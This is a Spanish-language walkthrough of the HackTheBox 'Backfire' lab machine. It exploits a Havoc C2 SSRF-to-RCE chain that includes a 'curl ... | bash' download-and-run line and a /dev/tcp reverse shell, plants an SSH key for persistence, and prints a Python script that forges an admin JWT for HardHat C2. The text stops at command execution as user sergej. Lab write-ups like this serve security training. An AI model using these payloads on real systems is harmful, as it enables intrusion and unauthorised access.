Backfire – HackTheBox Link to heading
- OS: Linux
- Difficulty / Dificultad : Medium / Media
- Platform / Plataforma: HackTheBox

Resumen Link to heading
“Backfire” es una máquina de dificultad Media de la plataforma HackTheBox. Luego de un escaneo inicial, encontramos que la máquina víctima está exponiendo archivos de configuración para Havoc, un Command & Control (C2), el cual filtra credenciales. Luego de una breve búsqueda, encontramos que la máquina víctima está corriendo una versión de Havoc vulnerable a CVE-2024-41570, una vulnerabilidad Server-Side Request Forgery (SSRF) la cual puede ser encadenada con otro exploit para concluir en ejecución remota de comandos, permitiéndonos ganar acceso inicial a la máquina víctima. Una vez dentro, encontramos que la máquina víctima está corriendo otro C2 llamado HardHat, donde encontramos otro exploit que nos permite crear un nuevo usuario en esta herramienta y ejecutar así comandos como un nuevo segundo usuario. Este segundo usuario puede correr los comandos iptables e iptables-save como root, lo cual nos permite inyectar una key de SSH válida para el usuario root, ganar acceso como este usuario y ganar control total del sistema.
User / Usuario Link to heading
Empezamos con un escaneo inicial con Nmap en búsqueda de puertos TCP abiertos:
❯ sudo nmap -sS -p- --open --min-rate=5000 -n -Pn -vvv
El escaneo con Nmap encuentra 3 puertos abiertos: 22 SSH, 443 HTTPs y 8000 otro sitio HTTP site:
❯ sudo nmap -sVC -p22,443,8000 10.10.11.49

Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-24 00:17 -03
Nmap scan report for 10.10.11.49
Host is up (0.31s latency).

PORT     STATE SERVICE  VERSION
22/tcp   open  ssh      OpenSSH 9.2p1 Debian 2+deb12u4 (protocol 2.0)
| ssh-hostkey:
|   256 7d:6b:ba:b6:25:48:77:ac:3a:a2:ef:ae:f5:1d:98:c4 (ECDSA)
|_  256 be:f3:27:9e:c6:d6:29:27:7b:98:18:91:4e:97:25:99 (ED25519)
443/tcp  open  ssl/http nginx 1.22.1
| tls-alpn:
|   http/1.1
|   http/1.0
|_  http/0.9
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=127.0.0.1/organizationName=ACME/stateOrProvinceName=Florida/countryName=US
| Subject Alternative Name: IP Address:127.0.0.1
| Not valid before: 2025-01-17T16:08:55
|_Not valid after:  2028-01-17T16:08:55
|_http-server-header: nginx/1.22.1
|_ssl-date: TLS randomness does not represent time
8000/tcp open  http     nginx 1.22.1
| http-ls: Volume /
| SIZE  TIME               FILENAME
| 1559  17-Dec-2024 11:31  disable_tls.patch
| 875   17-Dec-2024 11:34  havoc.yaotl
|_
|_http-title: Index of /
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.22.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.75 seconds
Visitando https://10.10.11.49/ retorna 404 Not Found:
❯ curl -s -k https://10.10.11.49

<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
</body>
</html>
Revisando la página corriendo por el puerto 8000, visitando http://10.10.11.49:8000/ en un navegador de internet, muestrar algunos archivos:

Tenemos dos archivos: uno llamado disable_tls.patch y otro llamado havoc.yaotl.
Podemos revisar el contenido de estos archivos usando cURL. Revisando el archivo disable_tls.patch tenemos:
❯ curl -s http://10.10.11.49:8000/disable_tls.patch

Disable TLS for Websocket management port 40056, so I can prove that
sergej is not doing any work
Management port only allows local connections (we use ssh forwarding) so
this will not compromize our teamserver

diff --git a/client/src/Havoc/Connector.cc b/client/src/Havoc/Connector.cc
index abdf1b5..6be76fb 100644
--- a/client/src/Havoc/Connector.cc
+++ b/client/src/Havoc/Connector.cc
@@ -8,12 +8,11 @@ Connector::Connector( Util::ConnectionInfo* ConnectionInfo )
 {
     Teamserver   = ConnectionInfo;
     Socket       = new QWebSocket();
-    auto Server  = "wss://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
+    auto Server  = "ws://" + Teamserver->Host + ":" + this->Teamserver->Port + "/havoc/";
     auto SslConf = Socket->sslConfiguration();

     /* ignore annoying SSL errors */
     SslConf.setPeerVerifyMode( QSslSocket::VerifyNone );
-    Socket->setSslConfiguration( SslConf );
     Socket->ignoreSslErrors();

     QObject::connect( Socket, &QWebSocket::binaryMessageReceived, this, [&]( const QByteArray& Message )
diff --git a/teamserver/cmd/server/teamserver.go b/teamserver/cmd/server/teamserver.go
index 9d1c21f..59d350d 100644
--- a/teamserver/cmd/server/teamserver.go
+++ b/teamserver/cmd/server/teamserver.go
@@ -151,7 +151,7 @@ func (t *Teamserver) Start() {
                }

                // start the teamserver
-               if err = t.Server.Engine.RunTLS(Host+":"+Port, certPath, keyPath); err != nil {
+               if err = t.Server.Engine.Run(Host+":"+Port); err != nil {
                        logger.Error("Failed to start websocket: " + err.Error())
                }
Este archivo parece ser algo similar a un git commit acerca de la configuración de un servidor. Podemos ver la palabra havoc.
Checking havoc.yaotl file returns:
❯ curl -s http://10.10.11.49:8000/havoc.yaotl

Teamserver {
    Host = "127.0.0.1"
    Port = 40056

    Build {
        Compiler64 = "data/x86_64-w64-mingw32-cross/bin/x86_64-w64-mingw32-gcc"
        Compiler86 = "data/i686-w64-mingw32-cross/bin/i686-w64-mingw32-gcc"
        Nasm = "/usr/bin/nasm"
    }
}

Operators {
    user "ilya" {
        Password = "CobaltStr1keSuckz!"
    }

    user "sergej" {
        Password = "1w4nt2sw1tch2h4rdh4tc2"
    }
}

Demon {
    Sleep = 2
    Jitter = 15

    TrustXForwardedFor = false

    Injection {
        Spawn64 = "C:\\Windows\\System32\\notepad.exe"
        Spawn32 = "C:\\Windows\\SysWOW64\\notepad.exe"
    }
}

Listeners {
    Http {
        Name = "Demon Listener"
        Hosts = [
            "backfire.htb"
        ]
        HostBind = "127.0.0.1"
        PortBind = 8443
        PortConn = 8443
        HostRotation = "round-robin"
        Secure = true
    }
}
Tenemos credenciales. La contraseña CobaltStr1keSuckz! lanza un poco de beef contra Cobalt Strike Command & Control (de aquí en adelante nos referiremos a Command & Control como C2).
Buscando por Havoc relacionado a conceptos de Red Team retorna:
Havoc command and control (C2) framework is a flexible post-exploitation framework written in Go, C++, and Qt, created by C5pider. Engineered to support red team engagements and adversary emulation, Havoc offers a robust set of capabilities tailored for offensive security operations.C2 que se puede utilizar para facilitar tanto ejecutar comandos en un sistema vulnerado como para generar persistencia.Adicionalmente, buscando por havoc.yaotl retorna esta documentación del sitio web oficial de Havoc. Allí, se definen bloques tales como Teamserver, Operators, Listeners, Demon; entre otros. Recomiendo fuertemente al lector leer un poco de la documentación, dado que es concisa y precisa. El bloque “operator” define, como se esperaba, los usuarios que están permitidos de conectarse a Havoc, donde se da el ejemplo:
Operators {
	user "5pider" {
		Password = "password1234"
	}

	user "Neo" {
		Password = "password1234"
	}
}
Las credenciales en le archivo havoc.yaotl no funcionan para el servicio SSH.
Ya en este punto podemos buscar por vulnerabilidades buscando por Havoc CVE. Esta búsqueda nos devuelve una vulnerabilidad catalogada como CVE-2024-41570. Esta vulnerabilidad consta de una vulnerabilidad de tipo Server-Side Request Forgery (SSRF) la cual permite a atacantes enviar tráfico de red arbitrario originándose desde el servidor que alberga el C2. Buscando por exploits para esta vulnerabilidad encontramos este primer repositorio el cual es un script para Remote Code Execution (ejecución remota de comandos). También encontramos este segundo repositorio por la persona que aparanetemente descubrió la vulnerabilidad, dado que este mismo autor explica en gran detalle la vulnerabilidad en su blog. Para resumir ambos exploits:
- Este repositorio (el segundo mencionado) manda un registro de agente falso para abrir un socket al
C2; donde luego este socket puede ser manipulado para enviar datos. - Este repositorio (el primero mencionado) puede hacer uso del socket web abierto para enviar un payload a la máquina corriendo
Havocy ejecutar así comandos remotamente.
Por ende, combinando ambos exploits, pasamos de un SSRF a un RCE.
Podríamos manualmente combinar ambos exploits, pero afortunademente alguien ya lo hizo por nosotros. Encontramos este tercer repositorio que combina los exploits mencionados previamente. Simplemente necesitamos realizar un breve cambio en este exploit en la línea 253, cambiando la original:
cmd = "curl http://IP:8000/payload.sh | bash"
Y adaptarlo a que haga una petición a nuestra máquina de atacante:
cmd = "curl http://10.10.16.2:8000/rev.sh | bash"
Donde 10.10.16.2 es nuestra máquina de atacantes. También expondremos un simple script de Bash llamado rev.sh a través de un servidor HTTP con Python temporal por el puerto 8000. Creamos el script rev.sh en nuestra máquina de atacantes:
❯ echo -e '#!/bin/bash\n\n/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.2/443 0>&1"' > rev.sh

❯ cat rev.sh

#!/bin/bash

/bin/bash -c "/bin/bash -i >& /dev/tcp/10.10.16.2/443 0>&1"

❯ chmod +x rev.sh
Donde, nuevamente, 10.10.16.2 es nuestra máquina de atacantes y 443 es el puerto en el cual nos pondremos en escucha con netcat para recibir una reverse shell.
Tal cual dijimos antes, empezamos un servidor HTTP temporal con Python por el puerto 8000 exponiendo el script rev.sh:
❯ ls -la && python3 -m http.server 8000

total 24
drwxrwxr-x 2 gunzf0x gunzf0x  4096 Jan 24 01:24 .
drwxrwxr-x 5 gunzf0x gunzf0x  4096 Jan 24 00:15 ..
-rw-rw-r-- 1 gunzf0x gunzf0x 10512 Jan 24 01:23 exploit.py
-rwxrwxr-x 1 gunzf0x gunzf0x    73 Jan 24 01:24 rev.sh
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Empezamos un listener con netcat por el puerto 443 (ejecutando nc -lvnp 443 en una terminal aparte) tal cual especificamos en el script rev.sh y ejecutamos el exploit:
❯ python3 exploit.py --target https://10.10.11.49/ -i 127.0.0.1 -p 40056
Obtenemos una shell como el usuario ilya:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.11.49] 55996
bash: cannot set terminal process group (27421): Inappropriate ioctl for device
bash: no job control in this shell
ilya@backfire:~/Havoc/payloads/Demon$

ilya@backfire:~/Havoc/payloads/Demon$ hostname -I

hostname -I
10.10.11.49 dead:beef::250:56ff:fe94:6252
El único “problema” yace en que, luego de algunos segundos, la shell muere. Por tanto, creamos una simple key para SSH en nuestra máquina de atacantes:
❯ ssh-keygen -t rsa -b 4096

Generating public/private rsa key pair.
Enter file in which to save the key (/home/gunzf0x/.ssh/id_rsa): /home/gunzf0x/HTB/HTBMachines/Medium/Backfire/content/id_rsa
Enter passphrase for "/home/gunzf0x/HTB/HTBMachines/Medium/Backfire/content/id_rsa" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/gunzf0x/HTB/HTBMachines/Medium/Backfire/content/id_rsa
Your public key has been saved in /home/gunzf0x/HTB/HTBMachines/Medium/Backfire/content/id_rsa.pub
The key fingerprint is:
SHA256:nNcrBrKJnigMDwl+R9iF7sCIMON52zI0/gOryw1gKXI gunzf0x@kali
The key's randomart image is:
+---[RSA 4096]----+
|      .          |
|+    . .         |
|+o+ + .          |
|o+.B + . . .     |
|*+E B . S . .    |
|Oo B = + o   .   |
|o+. O o   o .    |
|o.++ +   . .     |
| =+.o .          |
+----[SHA256]-----+
Copiamos el contenido del archivo generado id_rsa.pub:
❯ cat id_rsa.pub

ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCvESi/A3mYjWfDgVlojVywVI8bGW9RYFQm9CF8Wk1baKC+qVFvOFvfkY1XuEgLs9xr10/7unehGHcMyn2PD2j/l2sWO6m9jAActA+laNWHfOYRpNwx/tZ2a/BKMciVdX3HwuWvgVTkFgfK6XQx/MMN4kXR0b/Qq25/uQe2WwZuE/FXyq7rFH8pcvd6LodzliUOeHU2n9bCWqFpCsyn8SFc9f+NyoIdSYZAXc8dKIQl108x3QXAuqdU4S7zQxw/EwFkhPJSbgiHgg6s2Qmnhovf0B/i53pkkTVknKMAWzW/2xCGZoLeh/ddmgOXWPp/jqG4QprQaNxOZli29S4hlbKERViyMgpAv3MJPoazMzNgf8pIrVcqmWxpr6naEHVxERLdO3S9tt44ce2QQEXV4NLQbUaWaEfb+B34uxJn/LGid1c1CQHVzZdYe5vTgJUIp+fNzZQouKnS4p8ouX5H+19BiboeZ6uY/YQcgFaVrrqXh3w5pmwcRum9AjTocTZ1Xk8vTTDEOnxbjYK0BvIRmk5yQND/0xPL8mKTVn8BD2Pe7LX9DfebVwpd5CVrF2f0x+2Rl0VWYoCwLwvhptp/rZmzYfgjUo72zu9hjzgJ7sUBkQEcs01o4p/GkCi1BeM6+CkHv/VckMhbui7waF8DvGCf03/oQUkHYwKHihu9jGVoCw== gunzf0x@kali
Nos volvemos a conectar a la máquina víctima volviendo a ejecutar exploit.py y agregamos la key generada en nuestra máquina en la máquina vñictima para así poder loguearnos como el usuario ilya:
ilya@backfire:~/.ssh$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCvESi/A3mYjWfDgVlojVywVI8bGW9RYFQm9CF8Wk1baKC+qVFvOFvfkY1XuEgLs9xr10/7unehGHcMyn2PD2j/l2sWO6m9jAActA+laNWHfOYRpNwx/tZ2a/BKMciVdX3HwuWvgVTkFgfK6XQx/MMN4kXR0b/Qq25/uQe2WwZuE/FXyq7rFH8pcvd6LodzliUOeHU2n9bCWqFpCsyn8SFc9f+NyoIdSYZAXc8dKIQl108x3QXAuqdU4S7zQxw/EwFkhPJSbgiHgg6s2Qmnhovf0B/i53pkkTVknKMAWzW/2xCGZoLeh/ddmgOXWPp/jqG4QprQaNxOZli29S4hlbKERViyMgpAv3MJPoazMzNgf8pIrVcqmWxpr6naEHVxERLdO3S9tt44ce2QQEXV4NLQbUaWaEfb+B34uxJn/LGid1c1CQHVzZdYe5vTgJUIp+fNzZQouKnS4p8ouX5H+19BiboeZ6uY/YQcgFaVrrqXh3w5pmwcRum9AjTocTZ1Xk8vTTDEOnxbjYK0BvIRmk5yQND/0xPL8mKTVn8BD2Pe7LX9DfebVwpd5CVrF2f0x+2Rl0VWYoCwLwvhptp/rZmzYfgjUo72zu9hjzgJ7sUBkQEcs01o4p/GkCi1BeM6+CkHv/VckMhbui7waF8DvGCf03/oQUkHYwKHihu9jGVoCw== gunzf0x@kali" >> /home/ilya/.ssh/authorized_keys
Ya agregada la key, la usamos para loguearnos por SSH como el usuario ilya:
❯ ssh -i id_rsa ilya@10.10.11.49

The authenticity of host '10.10.11.49 (10.10.11.49)' can't be established.
ED25519 key fingerprint is SHA256:vKC7A11sFxQLRppUMt01q0d/DPREoskH4Aa42t0Bz9M.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.49' (ED25519) to the list of known hosts.
Linux backfire 6.1.0-29-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.123-1 (2025-01-02) x86_64
ilya@backfire:~$
Podemos extraer la flag de user.
Root Link to heading
En el directorio /home/ilya hay un archivo hardcat.txt el cual muestra un interesante mensaje:
Sergej said he installed HardHatC2 for testing and  not made any changes to the defaults
I hope he prefers Havoc bcoz I don't wanna learn another C2 framework, also Go > C#
El mensaje habla de otro C2 llamado HardHat:
HardHat is a multi-user C# . NET-based command and control (C2) framework designed to aid in red team engagements and penetration testing. It aims to improve quality-of-life during engagements by providing a robust, easy-to-use C2 framework.Basados en la documentación de HardHat, esta herramienta deberìa de estar corriendo por el puerto 5000. Revisamos si este puerto está abierto:
ilya@backfire:~$ ss -nltp

State               Recv-Q              Send-Q                           Local Address:Port                             Peer Address:Port              Process
LISTEN              0                   512                                    0.0.0.0:7096                                  0.0.0.0:*
LISTEN              0                   512                                    0.0.0.0:5000                                  0.0.0.0:*
LISTEN              0                   511                                    0.0.0.0:443                                   0.0.0.0:*
LISTEN              0                   4096                                 127.0.0.1:40056                                 0.0.0.0:*
LISTEN              0                   128                                    0.0.0.0:22                                    0.0.0.0:*
LISTEN              0                   511                                    0.0.0.0:8000                                  0.0.0.0:*
LISTEN              0                   4096                                 127.0.0.1:8443                                  0.0.0.0:*
LISTEN              0                   128                                       [::]:22                                       [::]:*
Lo está. Por lo que asumimos que está corriendo.
Buscando por exploits para este nuevo C2 encontramos este blog. Allí, también se menciona el uso del puerto 7096 par HardHat, el cual, revisando nuestro comando previo, también se encuentra abierto en la máquina víctima. Este puerto se encuentra albergando un servidor web interno:
ilya@backfire:~$ curl -s -k https://127.0.0.1:7096 | head

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <base href="/" />
    <link rel="stylesheet" href="css/bootstrap/bootstrap.min.css" />
    <link href="css/site.css" rel="stylesheet" />
    <link href="HardHatC2Client.styles.css" rel="stylesheet" />
En el blog, se mencionan 3 vulnerabilidades: Arbitrary File Write, Authentication Bypass y Remote Code Execution (ejecución remota de comandos). La primera vulnerabilidad nos permite escribir archivos .pfx, que se relaciona con la autenticación para HardHat. La segunda vulnerabilidad es interesante: nos permite crear un usuario Administrator con rol TeamLead (máximos privilegios) en HardHat. El código de Python que se da en el mismo blog es:
# @author Siam Thanat Hack Co., Ltd. (STH)
import jwt
import datetime
import uuid
import requests

rhost = 'hardhatc2.local:5000'

# Craft Admin JWT
secret = "jtee43gt-6543-2iur-9422-83r5w27hgzaq"
issuer = "hardhatc2.com"
now = datetime.datetime.utcnow()

expiration = now + datetime.timedelta(days=28)
payload = {
    "sub": "HardHat_Admin",
    "jti": str(uuid.uuid4()),
    "http://schemas.xmlsoap.org/ws/2005/05/identity/claims/nameidentifier": "1",
    "iss": issuer,
    "aud": issuer,
    "iat": int(now.timestamp()),
    "exp": int(expiration.timestamp()),
    "http://schemas.microsoft.com/ws/2008/06/identity/claims/role": "Administrator"
}

token = jwt.encode(payload, secret, algorithm="HS256")
print("Generated JWT:")
print(token)

# Use Admin JWT to create a new user 'sth_pentest' as TeamLead
burp0_url = f"https://{rhost}/Login/Register"
burp0_headers = {
  "Authorization": f"Bearer {token}",
  "Content-Type": "application/json"
}
burp0_json = {
  "password": "sth_pentest",
  "role": "TeamLead",
  "username": "sth_pentest"
}
r = requests.post(burp0_url, headers=burp0_headers, json=burp0_json, verify=False)
print(r.text)
El único cambio que le haremos al script para adaptarlo a nuestro caso es hacer que éste apunte a nuestro localhost, cambiando la variable original:
rhost = 'hardhatc2.local:5000'
A otro valor:
rhost = '127.0.0.1:5000'
Dado que HardHat se encuentra corriendo en el localhost de la máquina víctima.
Este puerto sólo es accesible internamente, pero como afortunadamente tenemos una conexión por SSH la podemos aprovechar para crear un túnel a través de un Local Port Forwarding . Vamos a convertir los puertos 5000 y 7096 de la máquina víctima a los puertos 5000y 7096 de nuestra máquina de atacantes. Salimos de la sesión actual de SSH y nos logueamos nuevamente, ejecutando esta vez:
❯ ssh -i id_rsa -L 5000:127.0.0.1:5000 -L 7096:127.0.0.1:7096 ilya@10.10.11.49

Hecho esto, visitamos https://127.0.0.1:7096 en un navegador de internet. Podemos ver un panel de login para HardHat:

Corremos el exploit para crear un usuario administrador en HardHat:
❯ python3 hardhat_create_account_exploit.py

Generated JWT:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJIYXJkSGF0X0FkbWluIiwianRpIjoiMTdlNWU4MGMtY2NkYy00ODMyLTk3ZmYtNTMzMDczZDdkNDI0IiwiaHR0cDovL3NjaGVtYXMueG1sc29hcC5vcmcvd3MvMjAwNS8wNS9pZGVudGl0eS9jbGFpbXMvbmFtZWlkZW50aWZpZXIiOiIxIiwiaXNzIjoiaGFyZGhhdGMyLmNvbSIsImF1ZCI6ImhhcmRoYXRjMi5jb20iLCJpYXQiOjE3Mzc3MDc4ODksImV4cCI6MTc0MDEyNzA4OSwiaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93cy8yMDA4LzA2L2lkZW50aXR5L2NsYWltcy9yb2xlIjoiQWRtaW5pc3RyYXRvciJ9.b6WuEKkL4QK8OcoQ7eAUKdxf1APVH9Ez9RPlMAK3dgY
/usr/lib/python3/dist-packages/urllib3/connectionpool.py:1100: InsecureRequestWarning: Unverified HTTPS request is being made to host '127.0.0.1'. Adding certificate verification is strongly advised. See: https://urllib3.readthedocs.io/en/latest/advanced-usage.html#tls-warnings
  warnings.warn(
User sth_pentest created
Un usuario sth_pentest, como dice el script, debería de haber sido creado.
De vuelta al panel de login de HardHat usamos las credenciales sth_pentest:sth_pentest (estas credenciales son definidas en el exploit):
Estamos dentro.
Clickeando en las tres líneas en la parte superior izquierda y luego en ImplantInteract podemos ver una pestaña que dice Terminal. Podemos correr comandos allí:

Estamos ejecutando comandos como el usuario sergej en la máquina víctima (10.10.11.49).
